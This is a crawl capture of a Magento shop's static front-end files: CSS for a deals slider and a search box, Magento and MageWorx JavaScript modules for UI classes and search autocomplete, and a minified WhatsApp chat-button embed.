  margin: auto;
}

.sm-dealsslider.theme1 .ds-items-detail .dealsslider-image
{
  float: left;
  width: 40%;
  margin: 0;
  padding: 10px;
  min-height: 1px;
}

.sm-dealsslider.theme1 .ds-items-detail .dealsslider-content
{
  float: left;
  width: 60%;
  margin: 0;
  padding: 10px;
}


.sm-dealsslider.theme2 .ds-items-detail .dealsslider-image
{
  float: left;
  width: 46%;
  margin: 0;
  padding: 10px;
  min-height: 1px;
}

.sm-dealsslider.theme2 .ds-items-detail .dealsslider-content
{
  float: left;
  width: 54%;
  margin: 0;
  padding: 10px;
}

.sm-dealsslider.theme2 .ds-items-detail .dealsslider-countdown
{
  float: left;
  width: 100%;
  margin: 0;
  padding: 10px;
}

.pre_text,
.post_text
{
  clear: both;
}




.sm-dealsslider .ds-items-detail .dealsslider-content .dealsslider-description
{
  margin-bottom: 15px;
}

.sm-dealsslider .ds-items-detail .dealsslider-content .dealsslider-review
{
  margin-bottom: 15px;
}

.sm-dealsslider .ds-items-detail .dealsslider-content .dealsslider-price
{
  margin-bottom: 15px;
}

.sm-dealsslider .ds-items-detail .dealsslider-content .product-item-actions
{
  margin-bottom: 0px;
  clear: both;
}

.sm-dealsslider .ds-items-detail .dealsslider-content .dealsslider-detail
{
  margin-bottom: 15px;
}

.sm-dealsslider .dealsslider-countdown
{
  float: left;
  width: 100%;
  padding: 5px 0 10px;
  border: 1px solid #dddf;
}

.sm-dealsslider.theme1 .dealsslider-time
{
  float: left;
  width: 25%;
  padding: 15px 0;
  text-align: center;

}

.sm-dealsslider.theme1 .num-time
{
  font-weight: bolder;
  font-size: 20px;
  color: #333333;
}

.sm-dealsslider.theme1 .title-time
{
  font-weight: normal;
  color: #777777;
  font-size: 12px;
}







/* Slider */


/* Dots */
.sm-dealsslider .slick-dotted.slick-slider
{
  margin-bottom: 30px;
}

.sm-dealsslider .slick-dots
{
  position: absolute;
  bottom: -25px;

  display: block;

  width: 100%;
  padding: 0;
  margin: 0;

  list-style: none;

  text-align: center;
}
.sm-dealsslider .slick-dots li
{
  position: relative;

  display: inline-block;

  width: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;

  cursor: pointer;
}
.sm-dealsslider .slick-dots li button
{
  font-size: 0;
  line-height: 0;
  display: block;
  width: 20px;
  height: 20px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  box-shadow: none !important;
  outline: none;
  background: transparent;
}
.sm-dealsslider .slick-dots li button:hover,
.sm-dealsslider .slick-dots li button:focus
{
  outline: none;
}
.sm-dealsslider .slick-dots li button:hover:before,
.sm-dealsslider .slick-dots li button:focus:before
{
  opacity: 1;
}
.sm-dealsslider .slick-dots li button:before
{
  font-family: 'slick';
  font-size: 30px;
  line-height: 20px;
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  content: '•';
  text-align: center;
  opacity: .25;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.sm-dealsslider .slick-dots li.slick-active button:before
{
  opacity: .75;
  color: black;
}


.sm-dealsslider .ds-items-detail .table > tbody > tr > th,
.sm-dealsslider .ds-items-detail .table > tbody > tr > td
{
  border-top: none;
}


@media all and (max-width: 767px) {
  .sm-dealsslider.theme1 .ds-items-detail .dealsslider-image
  {
    width: 100%;
    float: left;
    margin: 0;
    padding: 10px 0;
    min-height: 1px;
  }

  .sm-dealsslider.theme1 .ds-items-detail .dealsslider-content
  {
    width: 100%;
    float: left;
    text-align: center;
    margin: 0;
    padding: 10px 0;
  }

  .sm-dealsslider.theme1 .ds-items-detail .dealsslider-countdown
  {
    width: 100%;
    float: left;
    padding: 10px 0;
    margin: 10px 0;
  }

  .sm-dealsslider.theme1 .dealsslider-time
  {
    float: left;
    width: 24.7%;
    text-align: center;
  }

  .sm-dealsslider.theme1 .dealsslider-countdown .time-hours
  {
    border-left: 1px solid #CCCCCC;
    border-right: 1px solid #CCCCCC;
    border-top: none;
    border-bottom: none;
  }

  .sm-dealsslider.theme1 .dealsslider-countdown .time-mins
  {
    border-right: 1px solid #CCCCCC;
    border-top: none;
    border-bottom: none;
  }

  .sm-dealsslider.theme2 .ds-items
  {
    float: right;
    min-width: 18%;
    width: 100%;
  }

  .sm-dealsslider.theme2 .ds-items-detail
  {
    float: left;
    min-width: 80%;
    width: 100%;
  }

  .sm-dealsslider.theme2 .ds-items-detail .dealsslider-image
  {
    width: 100%;
    float: left;
    margin: 0;
    padding: 10px 0;
    min-height: 1px;
  }

  .sm-dealsslider.theme2 .ds-items-detail .dealsslider-content
  {
    width: 100%;
    float: left;
    text-align: center;
    margin: 0;
    padding: 10px 0;
  }

  .sm-dealsslider.theme2 .ds-items-detail .dealsslider-countdown
  {
    width: 99%;
    float: left;
    margin: 0;
    padding: 10px 0;
  }

  .sm-dealsslider.theme2 .dealsslider-time
  {
    float: left;
    width: 24.7%;
    text-align: center;
  }

  .sm-dealsslider.theme2 .dealsslider-countdown .time-hours
  {
    border-left: 1px solid #CCCCCC;
    border-right: 1px solid #CCCCCC;
    border-top: none;
    border-bottom: none;
  }

  .sm-dealsslider.theme2 .dealsslider-countdown .time-mins
  {
    border-right: 1px solid #CCCCCC;
    border-top: none;
    border-bottom: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Sm_SearchBox/css/searchbox.css
body_size: 398
content:


.sm-searchbox .sm-searchbox-popular-title
{
	float: left;
	font-weight: 600;
	margin: 0;
	overflow: hidden;
	position: relative;
	word-break: break-all;
	z-index: 1;
	display: block;
	text-decoration: none;
}

.sm-searchbox .pre-text, .sm-searchbox .post-text
{
	margin: 10px 0;
}

.sm-searchbox .sm-searchbox-popular {
	width: 71%;
	float: left;
	margin-bottom: 10px;
}

.sm-searchbox .sm-searchbox-advanced {
	width: 29%;
	float: right;
	text-align: right;
	margin-bottom: 10px;
}

.sm-searchbox .sm-searchbox-keyword-list {
	/*float: left;*/
	list-style: none;
	margin: 0;
	padding: 0;
}

.sm-searchbox .sm-searchbox-keyword-list li {
	float: left;
	margin-left: 5px;
}

.sm-searchbox .sm-searchbox-keyword-list li a {
	float: left;
	text-decoration: none;
	margin-right: 10px;
}



.sm-searchbox .sm-searchbox-content .searchbox, .sm-searchbox .sm-searchbox-content .actions
{
	float: left;
	line-height: 1.42857;
}

.sm-searchbox .sm-searchbox-content .searchbox .control input[type="text"],
.sm-searchbox .sm-searchbox-content .searchbox .control input[type="password"],
.sm-searchbox .sm-searchbox-content .searchbox .control input[type="url"],
.sm-searchbox .sm-searchbox-content .searchbox .control input[type="tel"],
.sm-searchbox .sm-searchbox-content .searchbox .control input[type="search"],
.sm-searchbox .sm-searchbox-content .searchbox .control input[type="number"],
.sm-searchbox .sm-searchbox-content .searchbox .control input[type="datetime"],
.sm-searchbox .sm-searchbox-content .searchbox .control input[type="email"]
{

}

.sm-searchbox .sm-searchbox-content .searchbox
{
	width: 100%;
}

.sm-searchbox .sm-searchbox-content .searchbox .searchbox-cat
{
	width: 30%;
}

.sm-searchbox .sm-searchbox-content .searchbox .input-searchbox
{
	width: 76%;
}




.sm-searchbox a.sm-searchbox-more:hover
{
	cursor: pointer;
}

@media all and (max-width: 479px) {
	.sm-searchbox .sm-searchbox-content .searchbox
	{
		width: 100%;
	}



	.sm-searchbox .sm-searchbox-content .searchbox .searchbox-cat {
		width: 100%;
	}

	.sm-searchbox .sm-searchbox-content .searchbox .input-searchbox {
		width: 100%;
	}
}

@media all and (min-width: 768px) and (max-width: 992px) {
	.sm-searchbox .sm-searchbox-content .searchbox .searchbox-cat {
		width: 30.3%;
	}
}

@media all and (min-width: 992px) {
	.sm-searchbox .sm-searchbox-content .searchbox .searchbox-cat {
		width: 30.5%;
		padding-top: 4px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Magento_Ui/js/lib/core/class.js
body_size: 1122
content:
/**
 * Copyright © 2013-2017 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'mageUtils',
    'mage/utils/wrapper'
], function (_, utils, wrapper) {
    'use strict';

    var Class;

    /**
     * Returns property of an object if
     * it's his own property.
     *
     * @param {Object} obj - Object whose property should be retrieved.
     * @param {String} prop - Name of the property.
     * @returns {*} Value of the property or false.
     */
    function getOwn(obj, prop) {
        return _.isObject(obj) && obj.hasOwnProperty(prop) && obj[prop];
    }

    /**
     * Creates constructor function which allows
     * initialization without usage of a 'new' operator.
     *
     * @param {Object} protoProps - Prototypal propeties of a new consturctor.
     * @param {Function} consturctor
     * @returns {Function} Created consturctor.
     */
    function createConstructor(protoProps, consturctor) {
        var UiClass = consturctor;

        if (!UiClass) {

            /**
             * Default constructor function.
             */
            UiClass = function () {
                var obj = this;

                if (!_.isObject(obj) || Object.getPrototypeOf(obj) !== UiClass.prototype) {
                    obj = Object.create(UiClass.prototype);
                }

                obj.initialize.apply(obj, arguments);

                return obj;
            };
        }

        UiClass.prototype = protoProps;
        UiClass.prototype.constructor = UiClass;

        return UiClass;
    }

    Class = createConstructor({

        /**
         * Entry point to the initialization of consturctors' instance.
         *
         * @param {Object} [options={}]
         * @returns {Class} Chainable.
         */
        initialize: function (options) {
            this.initConfig(options);

            return this;
        },

        /**
         * Recursively extends data specified in constructors' 'defaults'
         * property with provided options object. Evaluates resulting
         * object using string templates (see: mage/utils/template.js).
         *
         * @param {Object} [options={}]
         * @returns {Class} Chainable.
         */
        initConfig: function (options) {
            var defaults    = this.constructor.defaults,
                config      = utils.extend({}, defaults, options || {}),
                ignored     = config.ignoreTmpls || {},
                cached      = utils.omit(config, ignored);

            config = utils.template(config, this, false, true);

            _.each(cached, function (value, key) {
                utils.nested(config, key, value);
            });

            return _.extend(this, config);
        }
    });

    _.extend(Class, {
        defaults: {
            ignoreTmpls: {
                templates: true
            }
        },

        /**
         * Creates new constructor based on a current prototype properties,
         * extending them with properties specified in 'exender' object.
         *
         * @param {Object} [extender={}]
         * @returns {Function} New constructor.
         */
        extend: function (extender) {
            var parent      = this,
                parentProto = parent.prototype,
                childProto  = Object.create(parentProto),
                child       = createConstructor(childProto, getOwn(extender, 'constructor')),
                defaults;

            extender = extender || {};
            defaults = extender.defaults;

            delete extender.defaults;

            _.each(extender, function (method, name) {
                childProto[name] = wrapper.wrapSuper(parentProto[name], method);
            });

            child.defaults = utils.extend({}, parent.defaults || {});

            if (defaults) {
                utils.extend(child.defaults, defaults);
                extender.defaults = defaults;
            }

            return _.extend(child, {
                __super__:  parentProto,
                extend:     parent.extend
            });
        }
    });

    return Class;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/MageWorx_SearchSuiteAutocomplete/js/bindEvents.js
body_size: 843
content:
/**
 * Copyright © 2016 MageWorx. All rights reserved.
 * See LICENSE.txt for license details.
 */

define([
    'jquery',
    'uiComponent',
    'uiRegistry',
    'mageUtils'
], function ($, Component, registry, utils) {
    'use strict';

    return Component.extend({
        defaults: {
            minSearchLength: 2
        },

        initialize: function () {
            this._super();

            utils.limit(this, 'load', this.searchDelay); // execute 'load' after delay

            $(this.inputSelector)
                .unbind('input') // unbind all magento events
                .on('input', $.proxy(this.load, this)) // bind searchsuiteautocomplete load event
                .on('input', $.proxy(this.searchButtonStatus, this)) // bind show/hide search button event
                .on('focus', $.proxy(this.showPopup, this)); // bind show popup event
            $(document).on('click', $.proxy(this.hidePopup, this)); // bind hide popup event

            $(document).ready($.proxy(this.load, this)); // load autocomplete data on catalogsearch page after submit search button
            $(document).ready($.proxy(this.searchButtonStatus, this));
        },

        load: function (event) {
            var self = this;
            var searchText = $(self.inputSelector).val();

            console.log(searchText);
            if(searchText.length >= (self.minSearchLength - 1) && searchText != 'Search products...'){
                $(self.inputSelector).addClass('searching');
            }
            if(searchText.length == 0){
                $(self.inputSelector).removeClass('searching');
            }
            if(searchText.length == (self.minSearchLength - 1) && searchText.length != 0 && jQuery('#searchsuite-autocomplete').is(":visible")){
                $(self.inputSelector).removeClass('searching');
            }
            if (searchText.length < self.minSearchLength) {
                return false;
            }
            $(self.inputSelector).addClass('searching');

            registry.get('searchsuiteautocompleteDataProvider', function (dataProvider) {
                dataProvider.searchText = searchText;
                dataProvider.load();
            });
        },

        showPopup: function (event) {
            var self = this,
                searchField = $(self.inputSelector),
                searchFieldHasFocus = searchField.is(':focus') && searchField.val().length >= self.minSearchLength;
            var searchText = $(self.inputSelector).val();
            if(searchText.length >= self.minSearchLength || searchText.length == 0){
            //if(searchText.length == 0){
                console.log('showPopup');
                $(self.inputSelector).removeClass('searching');
            }
            registry.get('searchsuiteautocomplete_form', function (autocomplete) {
                autocomplete.showPopup(searchFieldHasFocus);                
            });
        },

        hidePopup: function (event) {
            if ($(this.searchFormSelector).has($(event.target)).length <= 0) {
                $('#searchbox_mini_form #searchbox').removeClass('searching');
                registry.get('searchsuiteautocomplete_form', function (autocomplete) {
                    autocomplete.showPopup(false);
                    //$(this.searchFormSelector).removeClass('searching');
                });
            }
        },

        searchButtonStatus: function (event) {
            var self = this,
                searchField = $(self.inputSelector),
                searchButton = $(self.searchButtonSelector),
                searchButtonDisabled = (searchField.val().length > 0) ? false : true;

            searchButton.attr('disabled', searchButtonDisabled);
        },

        spinnerShow: function () {
            var spinner = $(this.searchFormSelector);
            spinner.addClass('loading');
        },

        spinnerHide: function () {
            var spinner = $(this.searchFormSelector);
            spinner.removeClass('loading');
        }

    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Sm_Himarket/js/ytc_theme.js
body_size: 289
content:
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
require(['jquery'], function ($) {	
	// Fix hover on IOS
	 $('body').bind('touchstart', function() {});
	$('.header-container .switcher .dropdown .mage-dropdown-dialog').css({'display':'none'});
});	
// jQuery(document).ready(function ($) {
//     $(window).on('load resize change', function(event){
//         Move();
//     });

// //     function Move() {
// //         if($(window).width() < 760) {
        
// //              $('.header-style-1 .header-middle .navigation-mobile-container , .header-style-1 .header-middle .cart-wrapper').prependTo($('.header-style-1 .inner-search'));
// //       }
// //         else {
// //             $('.header-style-1 .inner-search .navigation-mobile-container, .header-style-1 .inner-search .cart-wrapper ').prependTo($('.header-style-1 .menu-cart'));
          
// //         }

// // }
// });

--- FILE ---
content_type: application/javascript
request_url: https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/mage/common.js
body_size: 104
content:
/**
 * Copyright © 2013-2017 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/*jshint browser:true jquery:true*/
define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').submit();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.posdubai.ae/app/design/frontend/Sm/himarket/Magento_Theme/web/js/whatsapp-embed.min.js
body_size: 2277
content:
var _waEmbed=(i,o)=>{var e,t,d=()=>{var e,t,d=document.createElement("div");d.setAttribute("id","wa-btn-wrapper"),t=i,(e=(e=d)||document.getElementById("wa-btn-wrapper")).style.position="fixed",e.style.zIndex=t.zIndex,e.style.bottom=t.marginBottom+"px",e.style.left="left"==t.btnPosition?t.marginLeft+"px":"",e.style.right="right"==t.btnPosition?t.marginRight+"px":"",e.innerHTML=`
      <div id="wa_btn-content" style="background: ${t.btnColor||"#F60C86"}; ${""==t.ctaText?"12px":""}; border-radius: ${""==t.ctaText?"100%":t.cornerRadius+"px"}">
        <svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18.1225 14.9458C17.8183 14.7895 16.3033 14.0473 16.0215 13.9469C15.7397 13.8409 15.5332 13.7907 15.3295 14.1032C15.123 14.4129 14.5371 15.102 14.3529 15.3113C14.1744 15.5178 13.993 15.5429 13.6889 15.3894C11.8808 14.4854 10.695 13.7767 9.50361 11.7315C9.18832 11.1874 9.8189 11.2265 10.4076 10.0518C10.5081 9.84534 10.4578 9.66956 10.3797 9.51331C10.3016 9.35706 9.68776 7.84478 9.43106 7.22815C9.18274 6.62826 8.92604 6.71197 8.7391 6.70081C8.56053 6.68965 8.35684 6.68965 8.15037 6.68965C7.9439 6.68965 7.61187 6.76777 7.33006 7.0719C7.04825 7.38161 6.25305 8.12659 6.25305 9.63887C6.25305 11.1511 7.35517 12.616 7.50584 12.8225C7.66209 13.0289 9.67381 16.1316 12.7625 17.4681C14.7157 18.3107 15.4802 18.3833 16.4567 18.2382C17.051 18.1489 18.2759 17.496 18.5298 16.7734C18.7837 16.0535 18.7837 15.4369 18.7084 15.3085C18.6331 15.1718 18.4266 15.0937 18.1225 14.9458Z" fill="${"dark"==t.btnColorScheme?"#333333":"white"}"/>
        <path d="M24.0292 7.65625C23.3986 6.15792 22.4946 4.81306 21.3422 3.65792C20.198 2.50948 18.8395 1.5966 17.3439 0.970982C15.8093 0.326451 14.1798 0 12.5002 0H12.4444C10.7535 0.00837054 9.11567 0.343192 7.57549 1.00167C6.09267 1.63371 4.74699 2.54821 3.61344 3.6942C2.47226 4.84654 1.57661 6.18583 0.95719 7.67857C0.315449 9.22433 -0.00821224 10.8677 0.000158294 12.5586C0.00962607 14.4963 0.468048 16.4054 1.33944 18.1362V22.3772C1.33944 22.7176 1.47467 23.0441 1.71537 23.2848C1.95607 23.5255 2.28253 23.6607 2.62293 23.6607H6.86679C8.59752 24.5321 10.5067 24.9905 12.4444 25H12.5029C14.1743 25 15.7954 24.6763 17.3216 24.043C18.8097 23.4248 20.163 22.5226 21.306 21.3867C22.4583 20.2455 23.3651 18.9118 23.9985 17.4247C24.657 15.8845 24.9918 14.2467 25.0002 12.5558C25.0085 10.8566 24.6793 9.20759 24.0292 7.65625ZM19.8132 19.8772C17.8573 21.8136 15.2624 22.8795 12.5002 22.8795H12.4527C10.7702 22.8711 9.09893 22.4526 7.62293 21.6657L7.38855 21.5402H3.45998V17.6116L3.33442 17.3772C2.54759 15.9012 2.12906 14.2299 2.12069 12.5474C2.10953 9.76562 3.17259 7.15402 5.12293 5.18694C7.07047 3.21987 9.67371 2.1317 12.4555 2.12054H12.5029C13.898 2.12054 15.2513 2.39118 16.5264 2.9269C17.7708 3.44866 18.8869 4.19922 19.8467 5.15904C20.8037 6.11607 21.5571 7.23493 22.0788 8.47935C22.6201 9.76841 22.8908 11.1356 22.8852 12.5474C22.8685 15.3265 21.7775 17.9297 19.8132 19.8772Z" fill="${"dark"==t.btnColorScheme?"#333333":"white"}"/>
        </svg>
        <p style="color: ${"dark"==t.btnColorScheme?"#333333":"white"}; margin-left:${""==t.ctaText?"0 !important":"inherit"}">
          ${t.ctaText||""}
        </p>
      </div>
    `,(d=e).addEventListener("click",()=>{return o?document.getElementById("wa_widget-content")?void(document.getElementById("wa_widget-content").style.display="block"):(e=d,t=i,(e=document.createElement("div")).setAttribute("id","wa-widget-wrapper"),e=n(e,t),document.body.appendChild(e),document.getElementById("wa-widget-button").addEventListener("click",e=>window.open(`https://wa.me/${t.whatsAppNumber}?text=`+encodeURIComponent(t.welcomeMessage||""),"_blank")),void document.getElementById("wa-widget-close-btn").addEventListener("click",e=>{document.getElementById("wa_widget-content").style.display="none"})):window.open(`https://wa.me/${i.whatsAppNumber}?text=`+encodeURIComponent(i.welcomeMessage||""),"_blank");var e,t}),document.body.appendChild(d)},n=e=>((e=e||document.getElementById("wa-widget-wrapper")).style.position="fixed",e.style.zIndex=i.zIndex,e.style.bottom=Number(i.marginBottom+55)+"px",e.style.left="left"==i.btnPosition?i.marginLeft+"px":"",e.style.right="right"==i.btnPosition?i.marginRight+"px":"",e.innerHTML=`
      <div id="wa_widget-content">
        <div class="wa_widget-brand-container" style="background: ${o.headerBackgroundColor}">
          <div><img class="wa_widget-brand-image" src="${o.brandImage||"https://uploads-ssl.webflow.com/5f68a65cd5188c058e27c898/6204c4267b92625c9770f687_whatsapp-chat-widget-dummy-logo.png"}"></div>
          <div class="wa_widget-brand-info">
            <h4 style="color: ${"dark"==o.headerColorScheme?o.darkHeaderColorScheme.title:"white"}">${o.title||""}</h4>
            <p style="color: ${"dark"==o.headerColorScheme?o.darkHeaderColorScheme.subTitle:"white"}">${o.subTitle||""}</p>
          </div>
          <div class="wa_widget-close-btn" id="wa-widget-close-btn">
            <svg height="12" width="12" viewPort="0 0 12 12" version="1.1" xmlns="http://www.w3.org/2000/svg">
              <line x1="1" y1="11" x2="11" y2="1" stroke="${"dark"==o.headerColorScheme?"black":"white"}" stroke-width="2"/>
              <line x1="1" y1="1" x2="11" y2="11" stroke="${"dark"==o.headerColorScheme?"black":"white"}" stroke-width="2"/>
            </svg>
          </div>
        </div>
        <div class="wa_widget-message-container">
          <div class="wa_widget-message">
            <h4>${o.title||""}</h4>
            <p>${o.greetingText||""}</p>
          </div>
        </div>
        <div class="wa_widget-button-container">
          <div class="wa_widget-button" id="wa-widget-button" style="background: ${o.btnColor}; padding: ${""==o.ctaText?"10px":""}; border-radius: ${""==o.ctaText?"100%":o.cornerRadius+"px"}">
            <svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M18.1225 14.9458C17.8183 14.7895 16.3033 14.0473 16.0215 13.9469C15.7397 13.8409 15.5332 13.7907 15.3295 14.1032C15.123 14.4129 14.5371 15.102 14.3529 15.3113C14.1744 15.5178 13.993 15.5429 13.6889 15.3894C11.8808 14.4854 10.695 13.7767 9.50361 11.7315C9.18832 11.1874 9.8189 11.2265 10.4076 10.0518C10.5081 9.84534 10.4578 9.66956 10.3797 9.51331C10.3016 9.35706 9.68776 7.84478 9.43106 7.22815C9.18274 6.62826 8.92604 6.71197 8.7391 6.70081C8.56053 6.68965 8.35684 6.68965 8.15037 6.68965C7.9439 6.68965 7.61187 6.76777 7.33006 7.0719C7.04825 7.38161 6.25305 8.12659 6.25305 9.63887C6.25305 11.1511 7.35517 12.616 7.50584 12.8225C7.66209 13.0289 9.67381 16.1316 12.7625 17.4681C14.7157 18.3107 15.4802 18.3833 16.4567 18.2382C17.051 18.1489 18.2759 17.496 18.5298 16.7734C18.7837 16.0535 18.7837 15.4369 18.7084 15.3085C18.6331 15.1718 18.4266 15.0937 18.1225 14.9458Z" fill="${"dark"==o.btnColorScheme?o.darkHeaderColorScheme.title:"white"}"/>
            <path d="M24.0292 7.65625C23.3986 6.15792 22.4946 4.81306 21.3422 3.65792C20.198 2.50948 18.8395 1.5966 17.3439 0.970982C15.8093 0.326451 14.1798 0 12.5002 0H12.4444C10.7535 0.00837054 9.11567 0.343192 7.57549 1.00167C6.09267 1.63371 4.74699 2.54821 3.61344 3.6942C2.47226 4.84654 1.57661 6.18583 0.95719 7.67857C0.315449 9.22433 -0.00821224 10.8677 0.000158294 12.5586C0.00962607 14.4963 0.468048 16.4054 1.33944 18.1362V22.3772C1.33944 22.7176 1.47467 23.0441 1.71537 23.2848C1.95607 23.5255 2.28253 23.6607 2.62293 23.6607H6.86679C8.59752 24.5321 10.5067 24.9905 12.4444 25H12.5029C14.1743 25 15.7954 24.6763 17.3216 24.043C18.8097 23.4248 20.163 22.5226 21.306 21.3867C22.4583 20.2455 23.3651 18.9118 23.9985 17.4247C24.657 15.8845 24.9918 14.2467 25.0002 12.5558C25.0085 10.8566 24.6793 9.20759 24.0292 7.65625ZM19.8132 19.8772C17.8573 21.8136 15.2624 22.8795 12.5002 22.8795H12.4527C10.7702 22.8711 9.09893 22.4526 7.62293 21.6657L7.38855 21.5402H3.45998V17.6116L3.33442 17.3772C2.54759 15.9012 2.12906 14.2299 2.12069 12.5474C2.10953 9.76562 3.17259 7.15402 5.12293 5.18694C7.07047 3.21987 9.67371 2.1317 12.4555 2.12054H12.5029C13.898 2.12054 15.2513 2.39118 16.5264 2.9269C17.7708 3.44866 18.8869 4.19922 19.8467 5.15904C20.8037 6.11607 21.5571 7.23493 22.0788 8.47935C22.6201 9.76841 22.8908 11.1356 22.8852 12.5474C22.8685 15.3265 21.7775 17.9297 19.8132 19.8772Z" fill="${"dark"==o.btnColorScheme?o.darkHeaderColorScheme.title:"white"}"/>
            </svg>
            <p style="color: ${"dark"==o.btnColorScheme?o.darkHeaderColorScheme.title:"white"}; margin-left:${""==o.ctaText?"0px !important":""}">${o.ctaText||""}</p>
          </div>
        </div>
      </div>`,e);e=function(){d()},(t=document.createElement("link")).setAttribute("rel","stylesheet"),t.setAttribute("type","text/css"),t.onload=e,t.setAttribute("href","https://d2mpatx37cqexb.cloudfront.net/delightchat-whatsapp-widget/embeds/embed.min.css"),document.head.appendChild(t)};